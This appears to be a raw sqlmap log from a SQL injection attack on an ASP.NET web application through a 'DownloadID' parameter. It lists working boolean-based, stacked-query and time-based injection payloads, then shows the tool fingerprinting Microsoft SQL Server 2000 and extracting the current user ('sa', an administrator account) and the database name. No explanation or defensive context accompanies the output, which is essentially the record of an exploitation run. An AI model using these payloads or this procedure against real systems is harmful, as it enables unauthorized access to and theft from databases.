 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: DownloadID=1 AND 4338=4338
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DownloadID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DownloadID=1 WAITFOR DELAY '0:0:5'--
---
[11:17:00] [INFO] testing Microsoft SQL Server
[11:17:00] [INFO] confirming Microsoft SQL Server
[11:17:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:17:00] [INFO] fetching current user
[11:17:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:17:00] [INFO] retrieved:
[11:17:01] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[11:17:22] [INFO] fetching current database
[11:17:22] [INFO] retrieved: lms
current database: 'lms'
[11:17:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:17:51